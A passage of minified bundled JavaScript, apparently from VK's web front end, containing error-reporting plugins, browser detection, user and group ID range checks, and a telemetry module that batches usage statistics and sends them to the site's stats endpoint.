r=e.error?.name,n=e.error?.message,a=e.error?.stack;if("LangLoadError"===r||n?.startsWith("Loading lang")||a?.includes("LangLoadError")||a?.includes("Loading lang")){const e=function(e){if(!e)return;const[,t]=String(e).split("\n");if(!t)return;const r=/^\((.*?):\s(.*?)\)$/.exec(t),[,n,o]=r??[];return n&&o?{type:n,url:o}:void 0}(n);if(e){const[r,n]=(0,o.separateSourceAndHash)(e.url),a=function(e){switch(e){case"error":return"LangLoadingError";case"timeout":return"LangLoadingTimeout";default:return"LangLoadingUnknown"}}(e.type);(0,s.getGlobalConfig)()?.tracer?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"static_loading_issues",value:1,keys:[a,r,n,(0,i.getRelease)()]})}return!1}}catch{}}}}},49125:(e,t,r)=>{r.d(t,{staticLoadingIssuesPlugin:()=>u});var n=r(241448),o=r(814104),i=r(44303),s=r(183505),a=r(784511);const c=e=>e.find((e=>"__webpack_require__"===e.function));function u(e){const t=new n.WebStats(e.webStatsParams),r=[];return{name:"static-loading-issues",errorBeforeAdd(e){try{const n=e.error?.stack||e.errorStack,u=(0,s.parseStackToFrames)(n),l=c(u);if(l){const e=l.filename;if(e){const[n,s]=(0,o.separateSourceAndHash)(e);(0,a.getGlobalConfig)()?.tracer?.preventAdditionalLogging||t.sendWebStats("statlogEvents",{name:"static_loading_issues",value:1,keys:["WebpackModuleError",n,s,(0,i.getRelease)()]}),r.push(e)}return!1}const d=e.error?.name;if(r.length&&"ReferenceError"===d)return{keys:(0,s.mergeKeys)(e.keys,{static_desync:!0})}}catch{}}}}},44303:(e,t,r)=>{r.d(t,{getBackend:()=>d,getEnvironment:()=>i,getModule:()=>c,getPartABSlot:()=>u,getRelease:()=>a,getTestDomainName:()=>s,getUser:()=>l,isStagingOrTestDomain:()=>o});var n=r(766790);function o(){return(0,n.getGlobalObject)().vk?.statsMeta?.st||!1}function i(){return(0,n.getGlobalObject)().vk?.statsMeta?.st?"staging":"production"}function s(){}function a(){i();return(0,n.getGlobalObject)().vk?.rv}function c(){return(0,n.getGlobalObject)().cur?.module||"unknown"}function u(){return(0,n.getGlobalObject)().vk?.pabs}function l(){const e=(0,n.getGlobalObject)().vk?.id;if(e)return{id:String(e)}}function d(){return{backend:(0,n.getGlobalObject)().isBFF??!1?"BFF":"kPHP"}}},784511:(e,t,r)=>{r.d(t,{getGlobalConfig:()=>s,setGlobalConfig:()=>i});var n=r(766790);let o=null;function i(e){o=e}function s(){return o??(0,n.getGlobalObject)().vk?.cfg?.error_monitoring_config??{}}},766790:(e,t,r)=>{function n(){return"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}}r.d(t,{getGlobalObject:()=>n})},159629:(e,t,r)=>{function n(e){const t=e?.exception?.values??[];if(t.length)return t[t.length-1]}r.d(t,{getTitleException:()=>n})},814104:(e,t,r)=>{function n(e){let t,r=e.split("?")[0];try{const n=new URL(e);r=n.pathname,t=n.host}catch{}const[,n,o,i]=r.match(/^(.*?)\.(.*?)\.(js|css)/)||[];return n&&o?[`${n}.${i}`,t]:[r,t]}r.d(t,{separateSourceAndHash:()=>n})},813219:(e,t,r)=>{r.d(t,{getTracerBuildName:()=>o,getTracerModule:()=>i});var n=r(44303);function o(){return"release"}function i(){return(0,n.getEnvironment)()}},183505:(e,t,r)=>{function n(e,t){const r=e.keys;return r?.[t]??void 0}function o(e,t){return t&&Object.keys(t).length?{...e??{},...t}:e}function i(e){if(!e)return[];const t=[];for(const r of e.split("\n")){const e=/\s*at\s+(?:(.*?)\s+\()?(.*?):(\d+):(\d+)\)?$/.exec(r)||/^\s*(.*?):(\d+):(\d+)\s*$/.exec(r);if(e)if(5===e.length){const[,r,n,o,i]=e;t.push({function:r||void 0,filename:n,lineno:+o,colno:+i})}else{const[,r,n,o]=e;t.push({filename:r,lineno:+n,colno:+o})}}return t}r.d(t,{buildPlugin:()=>s,getKey:()=>n,mergeKeys:()=>o,parseStackToFrames:()=>i});const s=(e,t)=>"function"==typeof e?e.length>0?e(t):e():e},770176:(e,t,r)=>{r.d(t,{browser:()=>o});const n=navigator.userAgent.toLowerCase(),o={version:(n.match(/.+(?:me|ox|on|rv|it|era|opr|ie|edge)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/i.test(n)||/opr/i.test(n),vivaldi:/vivaldi/i.test(n),amigo:/amigo.*mrchrome soc/i.test(n),msie:/msie/i.test(n)&&!/opera/i.test(n)||/trident\//i.test(n)||/edge/i.test(n),msie6:/msie 6/i.test(n)&&!/opera/i.test(n),msie7:/msie 7/i.test(n)&&!/opera/i.test(n),msie8:/msie 8/i.test(n)&&!/opera/i.test(n),msie9:/msie 9/i.test(n)&&!/opera/i.test(n),msie_edge:/edge/i.test(n)&&!/opera/i.test(n),mozilla:/firefox/i.test(n),yabrowser:/yabrowser/i.test(n),whale:/whale/i.test(n),chrome:/chrome/i.test(n)&&!/edge/i.test(n),safari:!/chrome/i.test(n)&&/webkit|safari|khtml/i.test(n),iphone:/iphone/i.test(n),ipod:/ipod/i.test(n),iphone4:/iphone.*OS 4/i.test(n),ipod4:/ipod.*OS 4/i.test(n),ipad:/ipad/i.test(n),ios:/.+(ipod|ipad|iphone.*os)/i.test(n),android:/android/i.test(n),bada:/bada/i.test(n),mobile:/iphone|ipod|ipad|opera mini|opera mobi|iemobile|android/i.test(n),msie_mobile:/iemobile/i.test(n),safari_mobile:/iphone|ipod|ipad/i.test(n),opera_mobile:/opera mini|opera mobi/i.test(n),opera_mini:/opera mini/i.test(n),mac:/mac/i.test(n),windows7:/windows nt 6.1/i.test(n),windowsVista:/windows nt 6.0/i.test(n),windowsXp:/windows nt (5.2|5.1)/i.test(n),search_bot:/(yandex|google|stackrambler|aport|slurp|msnbot|bingbot|twitterbot|ia_archiver|facebookexternalhit)/i.test(n),smart_tv:/smart-tv|smarttv/i.test(n)}},558137:(e,t,r)=>{r.d(t,{makeSharedState:()=>a});const n="__SHARED_STATE_KEY";"undefined"!=typeof self&&(()=>{const e=self.hasOwnProperty(n)?self[n]:Object.create(null);Object.defineProperty(self,n,{configurable:!0,value:e})})();const o=()=>self[n],i=e=>o()[e],s=(e,t)=>{o()[e]=t};function a(e,t,r){if("undefined"==typeof self){const e=t();return()=>e}const n=function(e,t){let r=e.replace(/[^a-zA-Z0-9-]/gi,"_").toLowerCase();0!==t&&(r+=`__${t}`);return r}(e,r.version);return n in o()||s(n,t()),()=>i(n)}},468073:(e,t,r)=>{r.d(t,{Ranges:()=>o});var n=r(109680);const o=Object.freeze({getAutotestGroupIdRand:()=>a(n.RANGES_IDS.AUTOTEST_GROUP_ID_MIN,n.RANGES_IDS.AUTOTEST_GROUP_ID_MAX),isAutotestGroup:e=>e>=n.RANGES_IDS.AUTOTEST_GROUP_ID_MIN&&e<=n.RANGES_IDS.AUTOTEST_GROUP_ID_MAX,isGroupId:e=>e<=n.RANGES_IDS.GROUPS_UPPER_BOUND&&e>n.RANGES_IDS.GROUPS_LOWER_BOUND,isUserId:e=>e>=n.RANGES_IDS.USERS_LOWER_BOUND&&e<n.RANGES_IDS.USERS_UPPER_BOUND||e>=n.RANGES_IDS.USERS_LOWER_BOUND_LONG&&e<n.RANGES_IDS.USERS_UPPER_BOUND_LONG,isUserIdTransitional(e){o.isUserId(e);const t=i(e,0,n.RANGES_IDS.CONTACTS_UPPER_BOUND);return t},isRealOwner:e=>o.isGroupId(e)||o.isUserId(e),isAudioOwner:e=>o.isRealOwner(e)||o.isUMA(e)||o.isFakeWallAudioOwner(e),isPlaylistOwner:e=>o.isRealOwner(e)||o.isUMA(e)||o.isChatOrChannelPeer(e),isOfficialPlaylist:e=>o.isUMAReleaseOwner(e)||o.isUMAAlbumOwner(e),isFakeWallAudioOwner:e=>s(e,n.RANGES_IDS.AUDIO_FAKE_WALL_OWNER_MIN,n.RANGES_IDS.AUDIO_FAKE_WALL_OWNER_MAX),isUMA:e=>o.isUMAReleaseOwner(e)||o.isUMAAlbumOwner(e),isUMAAlbumOwner:e=>s(e,n.RANGES_IDS.AUDIO_FAKE_UMA_ALBUM_OWNER_MIN,n.RANGES_IDS.AUDIO_FAKE_UMA_ALBUM_OWNER_MAX),getUMAAlbumOwnerByShift:e=>n.RANGES_IDS.AUDIO_FAKE_UMA_ALBUM_OWNER_MAX-Math.abs(e%n.RANGES_IDS.AUDIO_FAKE_UMA_OWNERS_COUNT),isUMAReleaseOwner:e=>s(e,n.RANGES_IDS.AUDIO_FAKE_UMA_RELEASE_OWNER_MIN,n.RANGES_IDS.AUDIO_FAKE_UMA_RELEASE_OWNER_MAX),getUMAReleaseOwnerByShift:e=>n.RANGES_IDS.AUDIO_FAKE_UMA_RELEASE_OWNER_MAX-Math.abs(e%n.RANGES_IDS.AUDIO_FAKE_UMA_OWNERS_COUNT),isEmailId:e=>e<n.RANGES_IDS.EMAIL_UPPER_BOUND,isOwnerId:e=>e>=n.RANGES_IDS.USERS_LOWER_BOUND?o.isUserId(e):o.isGroupId(e),isContactId:e=>e>=n.RANGES_IDS.CONTACTS_LOWER_BOUND&&e<n.RANGES_IDS.CONTACTS_UPPER_BOUND,convertContactIdToPeerId:e=>e+n.RANGES_IDS.USERS_UPPER_BOUND,convertPeerIdToContactId:e=>e-n.RANGES_IDS.USERS_UPPER_BOUND,isChatOrChannelPeer:e=>e>=n.RANGES_IDS.CHAT_OR_CHANNEL_LOWER_BOUND&&e<=n.RANGES_IDS.CHAT_OR_CHANNEL_UPPER_BOUND,isChatId:e=>e>n.RANGES_IDS.MIN_CHAT_ID&&e<=n.RANGES_IDS.MAX_CHAT_ID,convertChatPeerIdToChatId:e=>e-n.RANGES_IDS.CONTACTS_UPPER_BOUND,convertChatIdToChatPeerId:e=>e+n.RANGES_IDS.CONTACTS_UPPER_BOUND,isAppDomain:e=>e>=n.RANGES_IDS.APP_LOWER_BOUND&&e<n.RANGES_IDS.APP_UPPER_BOUND,convertPeerIdToAppId:e=>-e+n.RANGES_IDS.APP_UPPER_BOUND,convertAppIdToPeerId:e=>n.RANGES_IDS.APP_UPPER_BOUND-e,isUnauthLongId:e=>s(e,n.RANGES_IDS.UNAUTH_LONG_ID_MIN,n.RANGES_IDS.UNAUTH_LONG_ID_MAX),isUnauthLongIdOld:e=>s(e,n.RANGES_IDS.UNAUTH_LONG_ID_MIN_OLD,n.RANGES_IDS.UNAUTH_LONG_ID_MAX_OLD),isMarusyaUploadOwner:e=>n.RANGES_IDS.MARUSYA_UPLOAD_OWNER_MIN<=e&&e<=n.RANGES_IDS.MARUSYA_UPLOAD_OWNER_MAX,getRandomMarusyaUploadOwnerId:()=>a(n.RANGES_IDS.MARUSYA_UPLOAD_OWNER_MIN,n.RANGES_IDS.MARUSYA_UPLOAD_OWNER_MAX),isFakeDocOwner:e=>s(e,n.RANGES_IDS.FAKE_DOC_OWNER_MIN,n.RANGES_IDS.FAKE_DOC_OWNER_MAX),getFirstFakeOwnerId:()=>n.RANGES_IDS.FAKE_DOC_OWNER_MIN,getRandomFirstFakeOwnerId:()=>a(n.RANGES_IDS.FAKE_DOC_OWNER_MIN,n.RANGES_IDS.FAKE_DOC_OWNER_MIN+64e3),getRandomFakeOwnerId:()=>n.RANGES_IDS.FAKE_DOC_OWNER_MIN+(Math.floor(Date.now()/1e3)/173+a(0,999))%64e3,isAdsVideoOwner:e=>s(e,n.RANGES_IDS.ADS_VIDEO_OWNER_MIN,n.RANGES_IDS.ADS_VIDEO_OWNER_MAX),getRandomAdsVideoOwner:()=>a(n.RANGES_IDS.ADS_VIDEO_OWNER_MIN,n.RANGES_IDS.ADS_VIDEO_OWNER_MAX),isAdsPhotoOwner:e=>s(e,n.RANGES_IDS.ADS_PHOTO_OWNER_MIN,n.RANGES_IDS.ADS_PHOTO_OWNER_MAX),getRandomAdsPhotoOwner:()=>a(n.RANGES_IDS.ADS_PHOTO_OWNER_MIN,n.RANGES_IDS.ADS_PHOTO_OWNER_MAX),isZeroOwner:e=>0===e,convertEmailIdToEmailPeerId:e=>o.isEmailId(e)?-e+n.RANGES_IDS.EMAIL_UPPER_BOUND:0,isZeroOwnerDeprecated:e=>!!e||o.isZeroOwner(e),isExternalUser:e=>i(e,n.RANGES_IDS.EMAIL_UPPER_BOUND,n.RANGES_IDS.EXTERNAL_USER_ID_OFFSET),isExternalUserDeprecated(e){o.isExternalUser(e);const t=i(e,n.RANGES_IDS.EMAIL_UPPER_BOUND,n.RANGES_IDS.APP_DOMAIN_ID_OFFSET);return t},isAnonymousCallPeerId:e=>e>=n.RANGES_IDS.CALLS_PEER_LOWER_BOUND&&e<n.RANGES_IDS.CALLS_PEER_UPPER_BOUND,isAnonymousUserPeerId:e=>e>=n.RANGES_IDS.ANONYMOUS_USER_PEER_ID_LOWER_BOUND&&e<n.RANGES_IDS.ANONYMOUS_USER_PEER_ID_UPPER_BOUND,getAnonymousCallUserByShift(e){const t=n.RANGES_IDS.CALLS_PEER_UPPER_BOUND-n.RANGES_IDS.CALLS_PEER_LOWER_BOUND,r=(e%t+t)%t;return n.RANGES_IDS.CALLS_PEER_UPPER_BOUND-1-r},isValidAliExpressOrderUserId:e=>!(e<n.RANGES_IDS.ALIEXPRESS_USER_ID_RANGE_START)&&!(e>n.RANGES_IDS.ALIEXPRESS_USER_ID_RANGE_START+n.RANGES_IDS.ALIEXPRESS_USER_ID_RANGE_LENGTH),generateAliexpressOrderUserId:()=>a(n.RANGES_IDS.ALIEXPRESS_USER_ID_RANGE_START,n.RANGES_IDS.ALIEXPRESS_USER_ID_RANGE_LENGTH),isADBot:e=>e>=n.RANGES_IDS.AD_BOT_ID_RANGE_START&&e<=n.RANGES_IDS.AD_BOT_ID_RANGE_END,getMarusiaAudioFakeId(e){const t=n.RANGES_IDS.MARUSIA_AUDIO_FAKE_ID_MAX-n.RANGES_IDS.MARUSIA_AUDIO_FAKE_ID_MIN;return n.RANGES_IDS.MARUSIA_AUDIO_FAKE_ID_MIN+e%t},isMarusiaAudioFakeId:e=>e>=n.RANGES_IDS.MARUSIA_AUDIO_FAKE_ID_MIN&&e<n.RANGES_IDS.MARUSIA_AUDIO_FAKE_ID_MAX,isOwnerIdTransitional:e=>e>n.RANGES_IDS.USERS_LOWER_BOUND?o.isUserIdTransitional(e):o.isGroupId(e),convertGroupIdToOwnerId:e=>-e,convertGroupIdToOwnerIdStrict:e=>-Math.abs(e),convertOwnerIdToGroupId:e=>Math.abs(e)});function i(e,t,r){return t<e&&e<r}function s(e,t,r){return t<=e&&e<=r}function a(e,t){return e+Math.floor(Math.random()*(t-e))}},109680:(e,t,r)=>{r.d(t,{RANGES_IDS:()=>a});const n=1e8,o=5e16,i=2**56-1,s=2000000001,a=Object.freeze({MIN_CHAT_ID:0,MAX_CHAT_ID:n,UNAUTH_LONG_ID_SUBRANGE_WITH_DEVICE_ID_SIZE:o,UNAUTH_LONG_ID_SUBRANGE_WITHOUT_DEVICE_ID_SIZE:i,UNAUTH_LONG_ID_MIN:9e18,UNAUTH_LONG_ID_MAX:0x7e980f0d11490000,MARUSYA_UPLOAD_OWNER_MIN:593139650,MARUSYA_UPLOAD_OWNER_MAX:593139654,UNAUTH_LONG_ID_MIN_OLD:10000000001,UNAUTH_LONG_ID_MAX_OLD:11e10,FAKE_DOC_OWNER_MIN:2e9,FAKE_DOC_OWNER_MAX:2000063999,ADS_VIDEO_OWNER_MIN:16e6,ADS_VIDEO_OWNER_MAX:16000599,ADS_PHOTO_OWNER_MIN:1698e4,ADS_PHOTO_OWNER_MAX:16999999,AUDIO_FAKE_UMA_RELEASE_OWNER_MIN:-2002e6,AUDIO_FAKE_UMA_RELEASE_OWNER_MAX:-2001e6,AUDIO_FAKE_UMA_ALBUM_OWNER_MIN:-2000999999,AUDIO_FAKE_UMA_ALBUM_OWNER_MAX:-2e9,AUDIO_FAKE_UMA_OWNERS_COUNT:1e6,AUDIO_FAKE_WALL_OWNER_MIN:2e9,AUDIO_FAKE_WALL_OWNER_MAX:2000512e3,USERS_LOWER_BOUND:1,USERS_UPPER_BOUND:19e8,USERS_LOWER_BOUND_LONG:2e11,USERS_UPPER_BOUND_LONG:1e12,EMAIL_UPPER_BOUND:-2e9,CONTACTS_LOWER_BOUND:1900000001,CONTACTS_UPPER_BOUND:2e9,CALLS_PEER_LOWER_BOUND:-1899999999,CALLS_PEER_UPPER_BOUND:-189e7,ANONYMOUS_USER_PEER_ID_LOWER_BOUND:10000000001,ANONYMOUS_USER_PEER_ID_UPPER_BOUND:11e10,CHAT_OR_CHANNEL_LOWER_BOUND:s,CHAT_OR_CHANNEL_UPPER_BOUND:21e8,GROUPS_LOWER_BOUND:-1e9,GROUPS_UPPER_BOUND:-1,APP_LOWER_BOUND:-1999999999,APP_UPPER_BOUND:-1e9,ALIEXPRESS_USER_ID_RANGE_START:2e9,ALIEXPRESS_USER_ID_RANGE_LENGTH:150,AD_BOT_ID_RANGE_START:2e9,AD_BOT_ID_RANGE_END:2000064e3,MARUSIA_AUDIO_FAKE_ID_MIN:2000512001,MARUSIA_AUDIO_FAKE_ID_MAX:2000512051,AUTOTEST_GROUP_ID_MIN:216720807,AUTOTEST_GROUP_ID_MAX:216820807,EXTERNAL_USER_ID_OFFSET:-19e8,APP_DOMAIN_ID_OFFSET:-1e9})},241448:(e,t,r)=>{r.d(t,{WebStats:()=>u});var n=r(887184),o=r(968344),i=r(930497),s=r(268443),a=r(705082),c=r(670315);class u{sendWebStats(e,t){return this.api.sendWebStats(e,t)}writeAndSendWebStats(e,t,r,n){return this.api.writeAndSendWebStats(e,t,r,n)}saveStatlogEvents(e){return this.api.saveStatlogEvents(e)}saveProductionStats(e,t){return this.api.saveProductionStats(e,t)}saveNetworkStats(e){return this.api.saveNetworkStats(e)}saveStoryViewBaseStats(e){return this.api.saveStoryViewBaseStats(e)}saveStoryViewStats(e){return this.api.saveStoryViewStats(e)}saveWebPerfStats(e){return this.api.saveWebPerfStats(e)}saveBenchmarkMainStats(e){return this.api.saveBenchmarkMainStats(e)}saveVkResStats(e){return this.api.saveVkResStats(e)}constructor({options:e,statsMeta:t,hostName:r,statlogsValueEvent:u,getBrowserFingerprint:l,generateReservedUrl:d,sessionStorage:p,localStorage:g,smallerChunks:f,apiParams:h,createUrl:m}){this.saveCustomStats=e=>this.api.saveCustomStats(e),this.debug=new o.Debug({options:e}),this.webStatsStorage=new i.WebStatsStorage({statsMeta:t,debug:this.debug,sessionStorage:p,localStorage:g}),this.maxBodyChunkSize=f?n.MAX_BODY_SIZE_SMALL_CHUNK:n.MAX_BODY_SIZE_NORMAL_CHUNK,this.batchers=new s.Batchers({statsMeta:t,statlogsValueEvent:u,webStatsStorage:this.webStatsStorage,maxBodyChunkSize:this.maxBodyChunkSize}),this.batchedWebStatsTransport=new a.BatchedWebStatsTransport({options:e,statsMeta:t,hostName:r,debug:this.debug,statlogsValueEvent:u,getBrowserFingerprint:l,batchers:this.batchers,webStatsStorage:this.webStatsStorage,maxBodyChunkSize:this.maxBodyChunkSize,apiParams:h,createUrl:m,generateReservedUrl:d}),this.api=new c.Api({webStatsStorage:this.webStatsStorage,debug:this.debug,webStatsBatchedTransport:this.batchedWebStatsTransport,options:e,localStorage:g})}}},887184:(e,t,r)=>{r.d(t,{AVAILABLE_STATS:()=>f,BOOST_COOLDOWN_MS:()=>c,BOOST_DEBOUNCE_LIMIT_MS:()=>a,BOOST_DEBOUNCE_MS:()=>s,BOOST_DURATION:()=>l,COOLDOWN_MS:()=>i,DEBOUNCE_LIMIT_MS:()=>o,DEBOUNCE_MS:()=>n,MAX_BODY_SIZE_NORMAL_CHUNK:()=>p,MAX_BODY_SIZE_SMALL_CHUNK:()=>d,PROCESSING_LIMIT:()=>u,Stats:()=>g});const n=1e4,o=2e4,i=2e4,s=1e3,a=2e3,c=5e3,u=500,l=3e4,d=.5*Math.pow(10,6),p=1.8*Math.pow(10,6),g={BenchmarkMainStats:"benchmarkMainStats",CustomStats:"customStats",NetworkStats:"networkStats",ProductionStats:"productionStats",StatlogEvents:"statlogEvents",StoryViewStats:"storyViewStats",WebPerfStats:"webPerfStats",VkResStats:"vkResStats"},f=[g.BenchmarkMainStats,g.CustomStats,g.NetworkStats,g.ProductionStats,g.StatlogEvents,g.StoryViewStats,g.WebPerfStats,g.VkResStats]},670315:(e,t,r)=>{r.d(t,{Api:()=>s});var n=r(510794),o=r(216520),i=r(887184);class s{pushToWebStats(e,t){const r=this.webStatsStorage.getWebStatsStringValue(e);return this.webStatsStorage.getWebStatDataLs().replace(`"${e}":${r}`,`"${e}":${r.replace(/]$/,`${"[]"===r?"":","}${JSON.stringify(t)}]`)}`)}transformStatlogEvent({name:e,value:t,keys:r=[]}){const n=[Math.round(Number(Date.now())/1e3),e,t,...r];return this.options?.isDebuggerMode&&console.log("Data was transformed!"),n}sendWebStats(e,t){e===i.Stats.StatlogEvents&&(t=this.transformStatlogEvent(t));const r=(0,o.getEmptyStatsData)();r[e]=[t];const n=JSON.stringify(r);return new Promise(((e,r)=>{this.webStatsBatchedTransport.sendStat(n,(()=>e()),r),this.debug.logWebStatsEvent("sendWebStatsEvent",t)}))}writeAndSendWebStats(e,t,r,n){const o=this.pushToWebStats(t,r);this.webStatsStorage.writeLocked((()=>{this.localStorage.setItem(this.webStatsStorage.lsDataKey,o),this.webStatsBatchedTransport.saveAndSendStats(o,n)})),this.debug.logWebStatsEvent(e,r)}saveStatlogEvents(e){const t=this.transformStatlogEvent(e);return this.writeAndSendWebStats("saveStatlogEvents",i.Stats.StatlogEvents,t)}saveNetworkStats(e){return this.writeAndSendWebStats("saveNetworkStats",i.Stats.NetworkStats,e)}saveStoryViewBaseStats(e){return this.writeAndSendWebStats("saveStoryViewStats",i.Stats.StoryViewStats,e)}saveStoryViewStats(e){return this.saveStoryViewBaseStats(e)}saveWebPerfStats(e){return this.writeAndSendWebStats("saveWebPerfStats",i.Stats.WebPerfStats,e)}saveBenchmarkMainStats(e){return this.writeAndSendWebStats("saveBenchmarkMainStats",i.Stats.BenchmarkMainStats,e)}saveVkResStats(e){return this.writeAndSendWebStats("saveVkResStats",i.Stats.VkResStats,[...e.details])}constructor({webStatsStorage:e,debug:t,options:r,localStorage:o,webStatsBatchedTransport:s}){this.saveProductionStats=(e,t)=>this.writeAndSendWebStats("saveProductionStats",i.Stats.ProductionStats,e,t),this.saveCustomStats=e=>this.writeAndSendWebStats("saveCustomStats",i.Stats.CustomStats,e),this.webStatsStorage=e,this.debug=t,this.options=r,this.localStorage=o||n.localStorage,this.webStatsBatchedTransport=s}}},705082:(e,t,r)=>{r.d(t,{BatchedWebStatsTransport:()=>a});var n=r(957994),o=r(216520),i=r(887184),s=r(351118);class a{isBatchBoostRequired(){const e=this.statsMeta.started||Date.now();return Date.now()-e<=i.BOOST_DURATION}debounceMs(){return this.isBatchBoostRequired()?i.BOOST_DEBOUNCE_MS:i.DEBOUNCE_MS}limitMs(){return this.isBatchBoostRequired()?i.BOOST_DEBOUNCE_LIMIT_MS:i.DEBOUNCE_LIMIT_MS}cooldownMs(){return this.isBatchBoostRequired()?i.BOOST_COOLDOWN_MS:i.COOLDOWN_MS}penaltyMs(){return this.debounceMs()*this.sendAttempt**.5}onCooldown(){return!(Date.now()-this.webStatsStorage.getLastSendTime()>this.cooldownMs()+this.penaltyMs())}tillCooldownMs(){return Math.max(0,this.webStatsStorage.getLastSendTime()+this.cooldownMs()-Date.now()+this.penaltyMs())}tillLimitMs(){return Math.max(0,this.webStatsStorage.getLastSendTime()+this.limitMs()-Date.now())}checkWebStatsLater(){this.isSendingWebStats||this.timeoutID||(this.timeoutID=(0,o.getWindow)()?.setTimeout((()=>{const e=this.webStatsStorage.getWebStatDataLs();this.timeoutID=void 0,e.length>o.emptyStatsDataLs.length&&this.saveAndSendStats(e)}),Math.max(Math.min(this.tillLimitMs(),this.debounceMs()),this.tillCooldownMs())))}sendStatsWithBatching(e){const t=e.length>this.maxBodyChunkSize;let r=t?this.batchers.getMaximumWebStats(e):e,n=!1;if(!r)return this.isSendingWebStats=!1,this.webStatsStorage.clearLsData();r=(0,o.appendStatsMeta)(++this.sendAttempt,r,this.statsMeta),this.sendStats(r,(i=>{const s=Date.now();this.isSendingWebStats=!1,i<500&&(t&&200===i?Object.keys((0,o.getEmptyStatsData)()).forEach((e=>this.webStatsStorage.pullFromWebStats(e,r))):this.webStatsStorage.clearLsData(),this.sendAttempt=0,n=!0),(t||400===i)&&(0,o.logProcessingTime)(Date.now()-s,`${t?"prune":"clean"}${400===i?"-fail":""}`,this.statsMeta,this.statlogsValueEvent,`${e.length>>>20}M ${r.length>>>20}M`),this.checkWebStatsLater()}),(()=>{this.isSendingWebStats=!1,!n&&this.webStatsStorage.clearLsData()}))}idlizeCall(e,t){const r=t=>setTimeout((()=>e()),t);return t?.force?r(0):(0,o.getWindow)()?.requestIdleCallback?window.requestIdleCallback((()=>r(this.debounceMs())),{timeout:this.debounceMs()/2}):r(this.debounceMs())}async sendStats(e,t,r){const n=new URLSearchParams,i=await this.getBrowserFingerprint();i&&n.set("device_id",i);const a=(0,s.getCookie)("domain_sid");a&&n.set("domain_sid",a);const c=n.toString(),u=this.generateReservedUrl();let l=this.createUrl(this.statsMeta,c);const d=(e,n)=>{if(n)return void this.sendApi(e,t,r,n);const o=new XMLHttpRequest;o.withCredentials=l.includes(`tau.${this.hostName}`),o.onreadystatechange=()=>{o.readyState===XMLHttpRequest.DONE&&t(o.status)},o.onerror=this.options.useReservedUrls?()=>{this.reportedUrls.has(l)||(this.reportedUrls.add(l),this.statlogsValueEvent?.("web_stats_request_error",1,l.split("?")[0],this.hasAdblock,o.status));const{value:t,done:i}=u.next();i?r():(l=t,d(e,n))}:r,o.open("POST",l,!0),o.setRequestHeader("Content-Type","application/json;charset=UTF-8"),o.send(e)},[p,g]=await Promise.all([(0,o.getApiConfig)(this.apiParams),this.checkAdblock(this.statsMeta.wsTransport)]);if((0,o.canSendBeacon)(this.hostName,this.statsMeta)&&!g)try{await(0,o.sendBeacon)(l,e,p),t(200)}catch{d(e,p)}else d(e,p)}sendStat(e,t,r){e=(0,o.appendStatsMeta)(1,e,this.statsMeta),this.sendStats(e,t,r)}saveAndSendStats(e,t){return this.options?.isNewQueue?this.saveAndSendStatsNew(e,t):this.saveAndSendStatsOld(e,t)}saveAndSendStatsOld(e,t){const r=e.length>=this.maxBodyChunkSize,n=t?.force||r;if(e.length<=o.emptyStatsDataLs.length)this.debug.logWebStatsEvent("WebStats empty data.","");else{if(!this.isSendingWebStats)return n||this.timeoutID||!this.onCooldown()?(this.isSendingWebStats=!0,this.idlizeCall((()=>{const e=this.webStatsStorage.getWebStatDataLs();if(e.length>o.emptyStatsDataLs.length&&(n||!this.onCooldown()))return this.webStatsStorage.setLastSendTime(),this.sendStatsWithBatching(e);clearTimeout(this.timeoutID),this.isSendingWebStats=!1,this.timeoutID=void 0}),{...t,force:n})):(this.debug.logWebStatsEvent("WebStats delayed.",this.timeoutID),this.checkWebStatsLater());this.debug.logWebStatsEvent("WebStats sending.",this.isSendingWebStats)}}saveAndSendStatsNew(e,t){const r=e.length>=this.maxBodyChunkSize,n=t?.force||r;if(e.length<=o.emptyStatsDataLs.length)this.debug.logWebStatsEvent("WebStats empty data.","");else{if(!this.isSendingWebStats)return!n&&this.onCooldown()?(this.checkWebStatsLater(),void this.debug.logWebStatsEvent("WebStats delayed.",this.timeoutID)):(this.isSendingWebStats=!0,this.idlizeCall((()=>{const e=this.webStatsStorage.getWebStatDataLs();if(e.length>o.emptyStatsDataLs.length&&(!this.onCooldown()||n))return clearTimeout(this.timeoutID),this.timeoutID=void 0,this.webStatsStorage.setLastSendTime(),this.sendStatsWithBatching(e);this.isSendingWebStats=!1}),{...t,force:n}));this.debug.logWebStatsEvent("WebStats sending.",this.isSendingWebStats)}}async checkAdblock(e){if(!this.options.useReservedUrls)return!1;if(void 0!==this.hasAdblock)return this.hasAdblock;try{await fetch(e,{method:"GET",mode:"no-cors"}),this.hasAdblock=!1}catch{this.hasAdblock=!0}return this.hasAdblock}constructor({options:e,statsMeta:t,hostName:r,debug:i,statlogsValueEvent:s,getBrowserFingerprint:a,batchers:c,webStatsStorage:u,maxBodyChunkSize:l,apiParams:d,createUrl:p,generateReservedUrl:g}){this.sendAttempt=0,this.isSendingWebStats=!1,this.reportedUrls=new Set,this.sendApi=async(e,t,r,i)=>{try{const r=JSON.stringify((0,o.transformEventsToArray)(e));await(0,n.api)(i.method,{events:r,...i.body},i.overrideApiConfig),t(200)}catch{r()}},this.options=e,this.statsMeta=t,this.hostName=r,this.debug=i,this.statlogsValueEvent=s,this.getBrowserFingerprint=a,this.batchers=c,this.webStatsStorage=u,this.maxBodyChunkSize=l,this.apiParams=d,this.createUrl=p,this.generateReservedUrl=g??function*(){}}}},268443:(e,t,r)=>{r.d(t,{Batchers:()=>i});var n=r(887184),o=r(216520);class i{batchStaleWebStats(e,t){const[r,n]=t,i=`{"${r}":[${JSON.parse(n).reduce(((t,r,n)=>t.length<this.maxBodyChunkSize-e.length?`${t}${0===n?"":","}${JSON.stringify(r)}`:t),"")}]}`;return"{}"===e?i:(0,o.concatJSONS)(e,i)||e}getMaximumWebStats(e){const t=Date.now(),r=e=>`{${e?.map((([e,t])=>`"${e}":${t}`)).join(",")}}`,[i,s]=Object.keys((0,o.getEmptyStatsData)()).reduce(((t,r)=>{const n=this.webStatsStorage.getWebStatsStringValue(r,e);return"[]"===n?t:[...t,[r,n]]}),[]).sort((([,e],[,t])=>t.length-e.length)).reduce((([e,t],[n,o])=>{const i=[[n,o]];return 